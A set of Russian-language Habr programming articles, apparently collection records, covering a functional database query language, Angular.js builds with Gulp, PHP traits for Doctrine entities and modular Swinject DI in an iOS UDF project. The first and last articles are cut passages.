having p.UnitsInStock < sum(od.Quantity) + p.ReorderLevel
```
**Функциональная**
| |
| --- |
| `orderedNotShipped 'Заказано, но не отгружено' (Product p) =
GROUP SUM quantity(OrderDetail d) IF product(d) = p;
toOrder 'К заказу' (Product p) = orderedNotShipped(p) + reorderLevel(p) - unitsInStock(p);
SELECT companyName(supplier(Product p)), name(p), toOrder(p) WHERE toOrder(p) > 0;` |
### Задача со звездочкой
И последней пример лично от меня. Есть логика социальной сети. Люди могут дружить друг с другом и нравится друг другу. С точки зрения функциональной базы данных это будет выглядеть следующим образом:
| |
| --- |
| `CLASS Person;
likes = DATA BOOLEAN (Person, Person);
friends = DATA BOOLEAN (Person, Person);` |
Необходимо найти возможных кандидатов на дружбу. Более формализовано нужно найти всех людей A, B, C таких, что A дружит с B, а B дружит с C, A нравится C, но A не дружит с C.
С точки зрения функциональной базы данных запрос будет выглядеть следующим образом:
| |
| --- |
| `SELECT Person a, Person b, Person c WHERE
likes(a, c) AND NOT friends(a, c) AND
friends(a, b) AND friends(b, c);` |
Читателю предлагается самостоятельно решить эту задачу на SQL. Предполагается, что друзей гораздо меньше чем тех, кто нравится. Поэтому они лежат в отдельных таблицах. В случае успешного решения есть также задача с двумя звездочками. В ней дружба не симметрична. На функциональной базе данных это будет выглядеть так:
| |
| --- |
| `SELECT Person a, Person b, Person c WHERE
likes(a, c) AND NOT friends(a, c) AND
(friends(a, b) OR friends(b, a)) AND
(friends(b, c) OR friends(c, b));` |
UPD: решение задачи с первой и второй звездочкой от [dss\_kalika](https://habr.com/ru/users/dss_kalika/):
```
SELECT
pl.PersonAID
,pf.PersonAID
,pff.PersonAID
FROM Persons AS p
--Лайки
JOIN PersonRelationShip AS pl ON pl.PersonAID = p.PersonID
AND pl.Relation = 'Like'
--Друзья
JOIN PersonRelationShip AS pf ON pf.PersonAID = p.PersonID
AND pf.Relation = 'Friend'
--Друзья Друзей
JOIN PersonRelationShip AS pff ON pff.PersonAID = pf.PersonBID
AND pff.PersonBID = pl.PersonBID
AND pff.Relation = 'Friend'
--Ещё не дружат
LEFT JOIN PersonRelationShip AS pnf ON pnf.PersonAID = p.PersonID
AND pnf.PersonBID = pff.PersonBID
AND pnf.Relation = 'Friend'
WHERE pnf.PersonAID IS NULL
```
```
;WITH PersonRelationShipCollapsed AS (
SELECT pl.PersonAID
,pl.PersonBID
,pl.Relation
FROM #PersonRelationShip AS pl
UNION
SELECT pl.PersonBID AS PersonAID
,pl.PersonAID AS PersonBID
,pl.Relation
FROM #PersonRelationShip AS pl
)
SELECT
pl.PersonAID
,pf.PersonBID
,pff.PersonBID
FROM #Persons AS p
--Лайки
JOIN PersonRelationShipCollapsed AS pl ON pl.PersonAID = p.PersonID
AND pl.Relation = 'Like'
--Друзья
JOIN PersonRelationShipCollapsed AS pf ON pf.PersonAID = p.PersonID
AND pf.Relation = 'Friend'
--Друзья Друзей
JOIN PersonRelationShipCollapsed AS pff ON pff.PersonAID = pf.PersonBID
AND pff.PersonBID = pl.PersonBID
AND pff.Relation = 'Friend'
--Ещё не дружат
LEFT JOIN PersonRelationShipCollapsed AS pnf ON pnf.PersonAID = p.PersonID
AND pnf.PersonBID = pff.PersonBID
AND pnf.Relation = 'Friend'
WHERE pnf.[PersonAID] IS NULL
```
Заключение
----------
Следует отметить, что приведенный синтаксис языка — это всего лишь один из вариантов реализации приведенной концепции. За основу был взят именно SQL, и целью было, чтобы он максимально был похож на него. Конечно, кому-то могут не понравится названия ключевых слов, регистры слов и прочее. Здесь главное — именно сама концепция. При желании можно сделать и C++, и Python подобный синтаксис.
Описанная концепция базы данных, на мой взгляд обладает следующими преимуществами:
* **Простота**. Это относительно субъективный показатель, который не очевиден на простых случаях. Но если посмотреть более сложные случаи (например, задачи со звездочками), то, на мой взгляд, писать такие запросы значительно проще.
* **Инкапсуляция**. В некоторых примерах я объявлял промежуточные функции (например, *sold*, *bought* и т.д.), от которых строились последующие функции. Это позволяет при необходимости изменять логику определенных функций без изменения логики зависящих от них. Например, можно сделать, чтобы продажи *sold* считались от совершенно других объектов, при этом остальная логика не изменится. Да, в РСУБД это можно реализовать при помощи CREATE VIEW. Но если всю логику писать таким образом, то она будет выглядеть не очень читабельной.
* **Отсутствие семантического разрыва**. Такая база данных оперирует функциями и классами (вместо таблиц и полей). Точно также, как и в классическом программировании (если считать, что метод — это функция с первым параметром в виде класса, к которому он относится). Соответственно, «подружить» с универсальными языками программирования должно быть значительно проще. Кроме того, эта концепция позволяет реализовывать гораздо более сложные функции. Например, можно встраивать в базу данных операторы вида:
| |
| --- |
| `CONSTRAINT sold(Employee e, 1, 2019) > 100 IF name(e) = 'Петя' MESSAGE 'Что-то Петя продает слишком много одного товара в 2019 году';` |
* **Наследование и полиморфизм**. В функциональной базе данных можно ввести множественное наследование через конструкции CLASS ClassP: Class1, Class2 и реализовать множественный полиморфизм. Как именно, возможно напишу в следующих статьях.
Несмотря на то, что это всего лишь концепция, у нас есть уже некоторая реализация на Java, которая транслирует всю функциональную логику в реляционную логику. Плюс к ней красиво прикручена логика представлений и много чего другого, благодаря чему получается целая [платформа](https://lsfusion.org). По сути, мы используем РСУБД (пока только PostgreSQL) как «виртуальную машину». При такой трансляции иногда возникают проблемы, так как оптимизатор запросов РСУБД не знает определенной статистики, которую знает ФСУБД. В теории, можно реализовать систему управления базой данных, которая будет использовать в качестве хранилища некую структуру, адаптированную именно под функциональную логику. | https://habr.com/ru/post/458774/ | null | ru | null |
# Лучшие способы использования Angular.js
### От переводчика:
> Привет, Хабр! Мы мы продолжаем делится с сообществом полезными материалами о разработке и дизайне. В этот раз команда [TrackDuck](http://trackduck.com) подготовили перевод статьи Jeff Dickey о Angular, которая нам очень понравилась и в свое время заставила пристальней присмотреться к Gulp. Эта статья будет полезна разработчиками, которые хотят сэкономить время на рутинных операциях и построить качественные процессы при разработке веб-приложений. Мы активно используем Angular для разработки [собственного продукта для визуального комментирования веб-сайтов](http://app.trackduck.com), поэтому готовы ответить в комментариях на интересующие вас вопросы!
>
>

Я использовал Angular в довольно большом количестве приложений и видел много способов структурирования приложений с использованием этого фрэймворка. Сейчас я пишу книгу о проектировании Angular приложений c использованием MEAN стека, и больше всего исследований я провел в этом направлении. В итоге я остановился на довольно оригинальной структуре приложения. Я считаю, что мой подход более простой чем тот, что предложил [Burke Holland](http://developer.telerik.com/featured/requiring-vs-browerifying-angular/).
Прежде чем начать, я хотел бы рассказать о существующем подходе к реализации модульности в Angular.
### Что такое модуль в JavaScript
JavaScript приложения по умолчанию не имеют возможности загрузки модулей. Сперва давайте разберемся, что такое “Модуль”, так как каждый может понимать это по-своему.
Модуль позволяет обеспечить разработчикам разделение приложения на логические части. Также в JavaScript разделение приложения на модули позволяет избежать конфликтов глобальных переменных.
Новички в JavaScript могут быть удивлены тем фактом, что модулям уделяется так много внимания. Хочу сразу отметить одну вещь- основным назначением модулей является НЕ организация отложенной (lazy-loading) загрузки компонентов приложения. Require.js позволяет реализовать это, и это не главное в модулях.
Итак, как я уже отметил, JS не поддерживает модули, поэтому со временем появилось несколько путей решения этой проблемы. Можете пропустить следующий раздел если вы уже знакомы с организацией модульности в JS.
### .noConflict()
Я бы хотел проиллюстрировать проблему: скажем, вы хотите включить jQuery в ваш проект. jQuery должен определить глобальную переменную ‘$’. Если в вашем коде уже используется переменная с таким именем, естественно, вы получите конфликт переменных. Обычно это проблема решается с помощью функции .noConflict(). Проще говоря, .noConflict() позволяет вам изменить название переменной, которую вы используете для библиотеки.
```
var $ = 'myobject that jquery will conflict with'
// $ is jQuery since we added that script tag
var jq = jQuery.noConflict();
// $ is back to 'myobject that jquery will conflict with'
// jq is now jQuery
```
Это довольно общее, но не самое удобное для большинства JavaScript библиотек решение. Оно не обеспечивает хорошего разделения кода — приходится объявлять модули перед их использованием, и по сути такой подход заставляет вас снова использовать метод, аналогичный .noConflict()
Если у вас все еще остались вопросы о работе функции .noConflict, перейдите по ссылке и прочитайте этот [полезный материал](http://stackoverflow.com/questions/7882374/how-do-i-implement-jquery-noconflict).
Существуют альтернативные решения проблемы, и я бы хотел рассказать про 4 основных направления:
* Require.js (Implementation of AMD)
* Browserify (Implementation of CommonJS)
* Angular dependency injection
* ES6 modules
Каждое из них имеет свою специфику, плюсы и минусы. Вы также можете использовать несколько из этих решений одновременно (например, [Burke Holland](http://developer.telerik.com/featured/requiring-vs-browerifying-angular/) использует два). Давайте рассмотрим каждое из решений.
### Sample App
Давайте создадим небольшое приложение на Angular и попробуем разобраться на реальном примере.
Вот ссылка на [GitHub репозиторий с готовым кодом](https://github.com/dickeyxxx/ng-modules). Для удобства начнем работать с JavaScript в одном файле app.js:
```
var app = angular.module('app', [])
app.factory('GithubSvc', function ($http) {
return {
fetchStories: function () {
return $http.get('https://api.github.com/users')
}
}
})
app.controller('GithubCtrl', function ($scope, GithubSvc) {
GithubSvc.fetchStories().success(function (users) {
$scope.users = users
})
})
```
Определим объект ‘app’ — это наш модуль. Далее мы определим сервис ‘GithubSvc’ с единственной функцией, которая поможет нам получить пользователей GitHub.
Наконец, определим контроллер, который с помощью сервиса будет загружать пользователей в массив, находящийся в $scope. [Вот шаблон](https://github.com/dickeyxxx/ng-modules/blob/gh-pages/index.html), с помощью которого мы будем отображать список.
### Разделение на отдельные файлы
Проблема в том, что теперь наш код находится в одном файле, что совершенно неприменимо для реального приложения. С самого начала моего знакомства с Angular, каждый раз когда я видел примеры кода, мне хотелось видеть более реалистичный код с разделением на файлы, которое используется в реальной жизни.
В нашем примере я предложил бы такую структуру:
* src/module.js
* src/github/github.svc.js
* src/github/github.ctrl.js
Если ваше приложение будет небольшим, используйте альтернативный способ разделения файлов:
* src/module.js
* src/services/github.svc.js
* src/controllers/github.ctrl.js
В любом случае, без использования модуля наподобие browserify или require.js мы должны подключить каждый из этих файлов, используя тег script. Важно понимать, что ваш код может легко вырасти до сотен файлов и управлять их подключением таким образом будет просто неудобно.
При большом количестве подключаемых файлов также возникает проблема производительности — браузер при загрузке приложения единовременно должен установить множество соединений с сервером. При медленном интернет соединении ваши пользователи столкнутся с проблемами и большим временем загрузки.
Нам нужен способ, который позволит разработчику подключать большое количество js файлов, при этом они не должны загружаться в браузер одновременно (без подключения через тег script)
Именно поэтому люди используют загрузчики модулей require.js или browserify. Angular позволяет логически разбить код, но не файлы. Я хочу показать более простое решение, но для начала давайте рассмотрим известные способы управления загрузкой модулей.
### Require.js — очень сложно
Require.js был первой попыткой использовать модули в JavaScript. Решение позволяет определить зависимости непосредственно внутри js файла, запускается в браузере и способно загружать модули по мере необходимости.
Таким образом, эта библиотека позволяет нам достичь сразу двух целей — загружать модули из js и определять порядок загрузки.
К сожалению, эту библиотеку очень сложно подключить и настроить. Она требует написанный определенным образом код и имеет очень высокий порог вхождения для программиста. Кроме того, она не позволяет достаточно хорошо обрабатывать циклические зависимости. Это может привести к проблемам, когда вы попытаетесь с помощью данной библиотеки построить модульное решение для вашего приложения на Angular.
Более подробно о require.js можно прочитать в [этом обзоре](http://developer.telerik.com/featured/requiring-vs-browerifying-angular/).
Возможность require.js загружать модули по запросу не работает для Angular. Хотя в реальности я ни разу не работал с проектом, который имел эту необходимость. Кроме того, я бы хотел еще раз подчеркнуть, что этот функционал не является жизненно важным для разработчиков на Angular. Гораздо важнее уметь правильно разделить ваш код на логические части.
### Browserify —хороший загрузчик модулей
В отличие от require.js, который использует браузер для загрузки модулей, browserify обрабатывает ваш код на сервере перед тем он как начнет исполняться в браузере. Вы не сможете взять файл browserify и запустить в браузере. Для начала вам потребуется создать ‘пакет’.
Пакеты используют схожий с модулями node.js формат (к тому же почти всегда совместимый). Выглядит это следующим образом:
```
var moduleA = require('my-module')
var moduleB = require('your-module')
moduleA.doSomething(moduleB)
```
Это, действительно, выглядит удобнее и читабельнее. Вы просто объявляете переменную и ‘require()’ для модуля, к которому она относится. Написать код, экспортирующий модуль, очень просто.
В Node это работает хорошо, потому что все подключаемые модули находятся в файловой системе и почти не требуют времени на загрузку.
Так что с помощью browserify, вы можете запустить код и он соберет все файлы в один пакет, который можно вполне использовать в браузере. Прочитать подробнее про browserify можно в [этой статье](http://developer.telerik.com/featured/requiring-vs-browerifying-angular/).
Это отличный инструмент, который вы можете использовать в вашем проекте, который не использует Angular. Для Angular я предлагаю вам еще более простое решение.
### Angular Dependency Injection - решает большинство наших проблем
Вернемся назад и взглянем на app.js. Я бы хотел отметить такой момент:
не имеет значения, в каком порядке мы создаем сервисы и контроллеры. Angular обработает все зависимости за нас с помощью внутренних механизмов.
При использовании этого метода, чтобы работать с объектом ‘app’, мы должны быть уверенны что модуль объявлен в начале программы. Это единственное место, где порядок деклараций в Angular имеет значение, так как я хочу объединить все JavaScript файлы.
### Gulp Concat
Для объединения JS файлов я буду использовать Gulp. Не волнуйтесь о необходимости изучения нового инструмента, я буду использовать его очень простым способом и вы сможете легко портировать его в Grunt, Make или ту утилиту, к которой вы привыкли. Вам просто нужно что-то, что поможет вам автоматизировать объединение файлов.
Я попробовал все современные системы сборки и Gulp, несомненно — мой самый любимый. Когда дело доходит до работы с JS или CSS он работает великолепно.
Вы можете подумать что я просто хочу заменить один инструмент сборки (browserify) на другой (Gulp), и вы будете правы. Но, Gulp умеет решать более широкий круг задач. Вы можете сконфигурировать и использовать Gulp для таких задач как минификация, предварительная компиляция CoffeeScript, генерация sourcemaps, обработка изображений, компиляция scss или sass, запуск dev сервера на node.js. Это все обеспечит нам платформу для дальнейшего расширения нашего проекта.
Сначала я установлю Gulp и Gulp-concat
```
$ npm install --global gulp
$ npm install --save-dev gulp gulp-concat
```
Вам понядобится создать файл package.json в вашем проекте и установить node.js. Вот небольшой трюк, который поможет вам инициализировать новый проект:
```
$ echo '{}' > package.json
```
Далее, создадим файл gulpfile.js:
```
var gulp = require('gulp')
var concat = require('gulp-concat')
gulp.task('js', function () {
gulp.src(['src/**/module.js', 'src/**/*.js'])
.pipe(concat('app.js'))
.pipe(gulp.dest('.'))
})
```
Это простая задача, которая объединит JavaScript файлы из директории /src в файл app.js. JS файлы перечислены в таком порядке не спроста — именно при такой записи файлы \*. module.js будут включены первыми. Я расскажу об этом, когда мы подробнее рассмотрим минификацию.
Если вы хотите попробовать поэкспериментировать с конкатенацией в Gulp [загрузите эти файлы](https://github.com/dickeyxxx/ng-modules/tree/gh-pages/src) и выполните команду ‘gulp js’ для запуска. Более подробную информацию о Gulp можно узнать, [прочитав мою статью](http://blog.carbonfive.com/2014/05/05/roll-your-own-asset-pipeline-with-gulp/).
### Gulp Watch
Это очень просто и код говорит сам за себя:
```
var gulp = require('gulp')
var concat = require('gulp-concat')
gulp.task('js', function () {
gulp.src(['src/**/module.js', 'src/**/*.js'])
.pipe(concat('app.js'))
.pipe(gulp.dest('.'))
})
gulp.task('watch', ['js'], function () {
gulp.watch('src/**/*.js', ['js'])
})
```
Тут мы всего лишь добавляем новую задачу ‘gulp watch’ которая будет выполнять задачу ‘js’ каждый раз когда любой из JavaScript файлов в ‘src/\*\*/\*.js’ будет изменен. Вуа-ля, мы избавились от рутины!
### Minification
Пришло время заняться минификацией нашего кода. В Gulp мы создаем поток для исходных файлов, которые должны быть обработаны с помощью нескольких модулей (Минимизация, конкатенации и т.д.) и, затем сохраняем их.
Давайте начнем с gulp-uglify. Для начала потребуется установить его c помощью npm:
```
npm install -D gulp-uglify
```
Теперь дополним наш Gulp файл:
```
var gulp = require('gulp')
var concat = require('gulp-concat')
var uglify = require('gulp-uglify')
gulp.task('js', function () {
gulp.src(['src/**/module.js', 'src/**/*.js'])
.pipe(concat('app.js'))
.pipe(uglify())
.pipe(gulp.dest('.'))
})
```
Но у нас есть проблема. Gulp-uglify распознав имена аргументов функции Angular должен внедрить зависимости. Теперь наше приложение не работает. Если вы не знакомы с этой проблемой, прочитайте. [docs.angularjs.org/guide/di](https://docs.angularjs.org/guide/di)
Мы можем использовать громоздкий синтаксис массивов в коде или замечательный инструмент: [ng-gulp-annotate](https://www.npmjs.org/package/gulp-ng-annotate)
Установим его:
```
npm install -D gulp-ng-annotate
```
И дополним наш gulpfile:
```
var gulp = require('gulp')
var concat = require('gulp-concat')
var uglify = require('gulp-uglify')
var ngAnnotate = require('gulp-ng-annotate')
gulp.task('js', function () {
gulp.src(['src/**/module.js', 'src/**/*.js'])
.pipe(concat('app.js'))
.pipe(ngAnnotate())
.pipe(uglify())
.pipe(gulp.dest('.'))
})
```
Я надеюсь, вы начинаете видеть ценность в Gulp!
### Sourcemaps
Практически каждый использует отладку для диагностики проблем с кодом. Проблема в том, что минифицированный JavaScript отлаживать невозможно. Для этого используются карты кода (sourcemaps). Вот Gulp плагин, который поможет их сгенерировать:
Установим gulp-sourcemaps:
```
npm install -D gulp-sourcemaps
```
И добавим соответствующую нотацию в gulpfile:
```
var gulp = require('gulp')
var concat = require('gulp-concat')
var sourcemaps = require('gulp-sourcemaps')
var uglify = require('gulp-uglify')
var ngAnnotate = require('gulp-ng-annotate')
gulp.task('js', function () {
gulp.src(['src/**/module.js', 'src/**/*.js'])
.pipe(sourcemaps.init())
.pipe(concat('app.js'))
.pipe(ngAnnotate())
.pipe(uglify())
.pipe(sourcemaps.write())
.pipe(gulp.dest('.'))
})
```
### Почему конкатенация лучше
Потому что, в первую очередь это проще. Angular обрабатывает весь код загрузки за нас, мы просто должны помочь с файлами.
Он также отлично подходит, потому что при создании новых файлов их достаточно добавить в каталог с существующими. Не требуется дополнительного декларирования этих файлов где бы то ни было, как, к примеру, в browserify. Нет зависимостей, которые были в require.js
Собственно чем меньше мест где мы можем ошибиться — тем меньше будет ошибок.
### Резюме
[Вот окончательный код](https://github.com/dickeyxxx/ng-modules). Это может легко стать отправной точкой для создания вашего Angular приложения.
* Он хорошо структурирован.
* JS автоматически минифицируется.
* В нем есть карты исходного кода.
* Он не имеет Глобальных переменных.
* Не используются избыточные теги script.
* Настройка сборки очень простая.
Я попытался сделать описание как можно более универсальным, Как я упоминал ранее это реализуемо не только с помощью Gulp. Повторить все тоже самое с любым сборщиком который поддерживает конкатенацию JS.
### Взгляд в будущее: Angular 2.0 и ES6
Ожидается, что в следующая версии JavaScript будет решена проблема модулей на нативном уровне. И когда ES6 получит повсеместную поддержку — разумеется эта статья станет архаизмом, но тем не менее, я надеюсь на какое-то время я помог вам.
Стоит отметить, что Angular 2.0 планируется поддержка модулей ES6, и это замечательно. Я думаю что это будет похоже на набор пакетов из которых вы легко сможете составить необходимый функционал для вашего приложения. Но пока версия 2.0, к сожалению тоже далека от выпуска.
Angular 2.0 будет использовать отдельную библиотеку di.js, которая будут отвечать за модули. Мы сможем легко использовать ее во всех приложениях на Angular. Проблемой является только то, что до выхода ES6 и A2.0 придется иметь дело с текущей реализацией модулей, с чем, я надеюсь вам поможет моя статья. | https://habr.com/ru/post/230257/ | null | ru | null |
# Используем трейты с пользой
На хабре уже было несколько статей о трейтах и о том, как их использовать. Но я пока не видел примеров использования с реальными фреймворками, на которых мы пишем каждый день. Я любитель Symfony2 стека и потому именно на нем я покажу, как можно использовать трейты с пользой.
Из-за особенности реализации proxy в Doctrine, для любой модели мы обязаны писать геттеры и сеттеры. Но зачем повторять каждый раз одно и то же? Абсолютно каждая сущность имеет id, каждая вторая name и частенько description. Так почему бы это не вынести в трейты?
```
namespace Column;
trait Id
{
/**
* @var integer
* @ORM\Id
* @ORM\Column(type="integer")
* @ORM\GeneratedValue(strategy="AUTO")
*/
protected $id;
/**
* @return integer
*/
public function getId()
{
return $this->id;
}
}
```
Теперь описывая очередную модель нам достаточно вписать одну строку, вместо 15.
```
class Book
{
use \Column\Id;
}
```
Ну не здорово ли?
Когда мне пришла такая идея — я нашел парочку библиотек, от широко известных [KNPLabs](http://knplabs.com/) .
* [github.com/KnpLabs/DoctrineBehaviors](https://github.com/KnpLabs/DoctrineBehaviors)
* [github.com/KnpLabs/ControllerBehaviors](https://github.com/KnpLabs/ControllerBehaviors)
Все довольно просто, как использовать — описано в README.
Однако эти библиотеки добавляют целые куски логики, а мне хотелось бы просто сократить код моделей.
Поэтому я вынес большинство используемых трейтов в своем проекте в отдельную либу [doctrine-columns](https://github.com/nkt/doctrine-columns).
Библиотека представляет собой пока-что небольшой набор часто-используемых свойств в классах моделей.
Допишем `Book`.
```
use Nkt\Column;
class Book
{
use Column\Id;
use Column\Name;
use Column\Price;
use Column\Description;
use Column\CreatedDate;
public function __construct($name, $description)
{
$this->setName($name);
$this->setDescription($description);
$this->setCreatedDate(new \DateTime());
}
}
```
Теперь можно добавить парочку уникальных свойств, описать какую-то логику, но код модели не будет раздут.
Таким же способом можно описывать базовое поведение связанных сущностей, например у меня в проекте есть `Commentable` тип, который позволяет добавлять функционал комментариев к любой сущности.
Однако не все так радужно — существует небольшая проблема. Если схема данных у вас берется из аннотаций — ее невозможно переопределить без Strict Standarts варнинга.
Так или иначе — на мой взгляд это очень интересный подход, в первую очередь облегчающий восприятие кода. Присылайте PRы с вашими часто используемыми свойствами в сущностях, я с удовольствием их добавлю. | https://habr.com/ru/post/216955/ | null | ru | null |
# Модуляризация DI в проекте с UDF-архитектурой
Всем привет, меня зовут Юрий Трыков, я Head of Mobile в inDriver. В этой статье расскажу, как в рамках платформенной iOS-команды мы выстраивали модуляризацию DI-контейнеров в проекте, зачем вообще нам нужны DI-контейнеры и как настраивать взаимодействие UDF-компонентов и DI-контейнеров. Приятного чтения!
Содержание [Зачем нужны DI-контейнеры в больших проектах?](#%D0%B7%D0%B0%D1%87%D0%B5%D0%BC)
[Выбор DI-контейнера в iOS](#%D0%B2%D1%8B%D0%B1%D0%BE%D1%80)
[Модули и DI](#%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D0%B8)
[UDF и DI](#UDF)
### Зачем нужны DI-контейнеры в больших проектах?
Одна из целей — реализация процесса внедрения зависимостей и принципа инверсии управления зависимостями. Она, в свою очередь, оказывает позитивное влияние на проект, уменьшая связанность между компонентами и модулями.
Еще одна цель кроется в удобстве для разработчиков. Ни один крупный проект не обходится без модуляризации. Модуляризация проекта позволяет изолировать предметную область приложения для переиспользования и комфортной работы команд. Модули могут разбиваться по разными принципам. Для упрощения представим, что есть только feature- и core-модули.
Модули могут иметь сложный граф. Чтобы собрать верхнеуровневую сущность feature-модуля (например, фасад), приходится использовать нескольких дочерних сервисов, которые могут иметь свои зависимости из core-модулей. Чтобы достать зависимость из feature-модуля, разработчику достаточно одной строчки.
> **Внедрения зависимостей** (Dependency Injection):
>
> - через конструктор;
>
> - через функцию;
>
> - через переменную.
>
> **Инверсия управления зависимостями** (Dependency Inversion Principle — DIP):
>
> - Модули верхнего уровня не должны зависеть от модулей нижнего уровня и наоборот. Модули должны зависеть от абстракций.
>
> - Абстракции не должны зависеть от деталей. Детали должны зависеть от абстракций.
>
>
### Выбор DI-контейнера в iOS
Сначала необходимо определиться с выбором фреймворка и критериями, удовлетворяющими целям проекта. В контексте платформенной команды крайне важно уменьшать TTM, не допускать дублирования кода и предоставлять удобные инструменты для разработчиков. Для себя мы определили следующие критерии:
* Поддержка иерархии контейнеров и возможность разделить assembly.
* Минимальное время получения зависимости при максимальном числе регистраций зависимостей в контейнере.
* Thread safety.
#### DI-фреймворки:
* [Swinject](https://github.com/Swinject/Swinject)
* [Dip](https://github.com/AliSoftware/Dip)
* [Needle](https://github.com/uber/needle)
* [Dittranquikity](https://github.com/ivlevAstef/DITranquillity)
* [EasyDI](https://github.com/TinkoffCreditSystems/EasyDi)
* [Cleanse](https://github.com/square/Cleanse)
#### Выбор фреймворка
Фундаментальную работу проделали коллеги из финтеха. Они [протестировали](https://medium.com/its-tinkoff/di-in-ios-complete-guide-cd76a079d2d) все фреймворки, поэтому нам осталось лишь валидировать результаты и проанализировать соответствие критериям. После валидации критериев и результатов тестов scope фреймворков сузился до Swinject и Needle.
Здесь мы приняли во внимание несколько факторов: опыт работы с фреймворком, текущий масштаб, скорость внедрения, возможность динамически подключать и отключать модули в проекте. Исходя из этого критериев, был выбран Swinject.
Мы осознавали риски преждевременной оптимизации и сложность переключения подходов в долгосрочной перспективе для проекта и команд. А кроме того, понимали все плюсы и минусы различных подходов — Compile Time vs. Runtime, Service Locator vs. Reflection и так далее.
Кстати, напишите в комментариях, каким фреймворком пользуетесь (или не пользуетесь) и почему?
### Модули и DI
Приступая к организации DI-контейнера в многомодульном проекте, нужно решить вопрос с доступностью core-модулей для feature-модулей.
#### Решения на примере Swinject
Для реализации можно смотреть в сторону паттерна [composition root](https://freecontent.manning.com/dependency-injection-in-net-2nd-edition-understanding-the-composition-root/#:~:text=What%20is%20a%20Composition%20Root,graphs%20of%20loosely%20coupled%20classes.).
Давайте посмотрим, как это выглядит на практике. Для этого немного погрузимся в контекст Swinject:
> [**Assembler**](https://github.com/Swinject/Swinject/blob/master/Documentation/Assembler.md) — отвечает за управление инстансами Assembly и контейнером. Предоставляет доступ для зарегистрированных сущностей в Assembly через протокол Resolver.
>
> [**Assembly**](https://github.com/Swinject/Swinject/blob/master/Documentation/Assembler.md#assembly) — протокол, который предоставляет общий контейнер для регистрации сущностей. В контейнере находятся все сущности из каждого Assembly.
>
>
Создаем корневой Assember и добавляем туда все core-компоненты.
```
// Composition Root Assembler of application
final class MainAssembler: NSObject {
// MARK: - Singleton
static let shared = MainAssembler()
// MARK: - Variables
private(set) var assembler: Assembler
private init(
_ assembler: Assembler = Assembler()
) {
self.assembler = assembler
}
// MARK: - Functions
/// Function loading all assemblies (starts on start application)
func setup() {
let assemblies = getAssemblies()
assembler.apply(assemblies: assemblies)
}
/// All Assemblies of core dependencies
private func getAssemblies() -> [Assembly] {
return [
AnalyticsAssembly(),
ServiceComponentsAssembly(),
ViewComponentsAssembly()
]
/// Dependencies with other core dependencies
+ MyModuleDI(parentAssembler: assembler).assemblies
+ MonitoringAssembler(parentAssembler: assembler).assemblies
}
}
```
Теперь в основном модуле все core-зависимости.
Создаем дочерний контейнер, куда передаем родительский. У Swinject [доступно](https://github.com/Swinject/Swinject/blob/master/Documentation/ContainerHierarchy.md) создание иерархии контейнеров. В конструкторе есть параметр для передачи родительского контейнера.
```
/// Child dependency
public final class MyModuleDI {
// Child assembler
private var assembler: Assembler
// MARK: - Constructor
public init(
parentAssembler: Assembler
) {
assembler = Assembler(
[
FooAssembly(),
SomeComponentAssembly()
],
parent: parentAssembler
)
}
}
```
Теперь у нас в дочернем Assembly доступны все зависимости родительского контейнера, импортированные в модуль.
```
import Monitoring
import Swinject
/// Some assembly for child dependency
class SomeComponentAssembly: Assembly {
public func assemble(container: Container) {
container.register(SomeProtocol.self) { res in
// Dependency from other module
let logger = res.resolve(Logger.self)!
return SomeComponent(logger)
}.inObjectScope(.transient)
}
}
```
### UDF и DI
Наш проект реализован на архитектуре UDF, о которой можно прочитать в статьях моего коллеги Антона Гончарова ([раз](https://habr.com/ru/company/indriver/blog/571394/), [два](https://habr.com/ru/company/indriver/blog/650823/), [три](https://habr.com/ru/company/indriver/blog/594795/), [четыре](https://habr.com/ru/company/indriver/blog/650823/)). Напомню основные термины, а затем посмотрим, как работать с ней и DI-контейнерами.
> **Reducer** — чистая функция`(State, Action) -> State`
>
> **Store** — хранилище состояния. Основано на паттерне Observer (вроде горячих сигналов в RAC). C одной поправкой — нельзя менять состояние внутри, кроме как отправить`Action`. Тогда стейт изменится редьюсерами, которые эти экшены обрабатывают, и после всем подписчикам придет новое состояние.
>
> **Connector** — чистая функция `(State) -> Props`
>
> **Component** — все экраны, сервисы и прочие подписчики store.
>
>
#### Зоны ответственности
В момент старта приложения или модуля, корневые компоненты должны подключиться к store для корректной функциональности. Основной assembler приложения или модуля отвечает за создание корневого экрана модуля и подключение к store сервисных компонентов.
```
public final class MyModuleDI {
// DI Container
private let assembler: Assembler
// UDF store
private let store: Store
// Navigation coordinator
private var router: StrongRouter
public init(store: Store, parentAssembler: Assembler) {
assembler = Assembler([MyServiceComponentsAsembly()], parent: parentAssembler)
self.store = store
router = MyVerticalCoordinatorFactory(store: store).makeRootCoordinator().strongRouter
connectComponents(to: store)
}
public func rootScreen(modulePayload: ICDeeplink) -> UIViewController {
return router.viewController
}
private func connectComponents(to store: Store) {
let serviceComponent = assembler.resolver.resolve(MyServiceComponent.self)
serviceComponent?.connect(to: store)
...
}
}
```
Это относится как к корневому, так и к дочернему DI-assembler. В них подключаются компоненты к store. Жизненный цикл Service Component привязан к жизненному циклу модуля и приложения.
#### View Components
За создание и подключение UI-компонентов к стору отвечает `SceneFactory` — протокол фабрики для создания View Component.
При создании View Component’a нам требуется подключить его к store. Жизненный цикл View Component привязан к координатору. Приведу пример подключения к модулю:
```
extension MyVerticalSceneFactory: MySceneFactory {
func makeMyScene() -> UIViewController {
let scene = MyViewController()
scene.connect(to: store)
return scene
}
}
```
View Component'ы подключаются к store через фабрики координаторов.
```
extension MyVerticalCoordinatorFactory: MyCoordinatorFactory {
func makeMyCoordinator() -> MyCoordinatorFactory {
let coordinator = MyCoordinator(
rootViewController: rootViewController,
sceneFactory: sceneFactory,
coordinatorFactory: self
)
coordinator.connect(to: store) { $0.myState.navigationStatus }
return coordinator
}
}
```
Почему View Component не нуждается в DI-контейнере? Есть несколько причин:
1. В UDF View Component конфигурируется через Props (аналог ViewModel), все необходимые параметры получаются через State и не имеют внешних зависимостей. Поэтому нецелесообразно класть его в DI.
2. Если в координаторе использовать только получение зависимостей, зона ответственности подключения к store переходит в координатор. И там придется использовать методы создания и подключения View Component.
3. View Component'ы, как и любые другие, убираются в DI-контейнер. Вопросы начинаются в store — каждый компонент должен быть подписан на него. Чтобы сделать это во время регистрации store должен быть в DI-контейнере.
Заключение
----------
В конце приведу небольшие чекпоинты для модуляризации DI-контейнеров в проекте:
* Для использования DI-контейнера в модульном проекте необходима поддержка иерархии со стороны DI-контейнера.
